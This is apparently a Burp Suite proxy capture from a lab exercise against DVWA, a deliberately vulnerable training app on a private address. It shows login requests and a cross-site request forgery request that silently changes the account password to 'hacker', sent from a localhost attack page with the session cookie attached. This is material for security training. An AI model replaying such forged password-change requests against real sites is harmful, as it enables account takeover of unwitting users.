 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
History logging of out-of-scope items is disabled
Filter: Hiding out of scope items; hiding CSS and image content
# Host Method URL Params Edited Status Length MIME
8931 http://192.168.56.106 GET /dvwa/vulnerabilities/csrf/?password_n... 200 5257 HTML
8930 http://192.168.56.106 GET /dvwa/ 200 7696 HTML
8929 http://192.168.56.106 GET /dvwa/index.php 200 7783 HTML
8928 http://192.168.56.106 POST /dvwa/login.php 302 436 HTML
8927 http://192.168.56.106 GET /dvwa/login.php 200 1998 HTML
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=Change HTTP/1.1
Host: 192.168.56.106
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/csrf.html
origin: http://localhost
Cookie: security=low; security_level=0; PHPSESSID=f59dd7b7154704203cde9bc803a3416d
Connection: close